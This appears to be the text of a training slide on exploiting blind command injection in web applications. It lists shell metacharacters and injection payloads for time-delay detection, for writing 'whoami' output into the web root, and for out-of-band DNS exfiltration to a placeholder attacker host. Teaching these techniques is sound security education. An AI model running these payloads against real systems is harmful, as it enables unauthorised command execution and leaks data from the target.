 Exploiting Blind Command Injection
• Shell metacharacters: &, &&, |, ||, ;, \n, `, $()
• Trigger a time delay.
If Time Delay Happens, Web Application is
Vulnerable Command Injection
Linux Only
127.0.0.1 && sleep 10 &
Linux & Windows
127.0.0.1 && ping -c 10 127.0.0.1 &
• Output the response of the command in the web root and retrieve
the file directly using a browser.
127.0.0.1 & whoami > /var/www/static/whoami.txt &
• Open an out-of-band channel back to a server you control.
127.0.0.1 & nslookup kgji2ohoyw.web-attacker.com &
127.0.0.1 & nslookup `whoami`.kgji2ohoyw.web-attacker.com &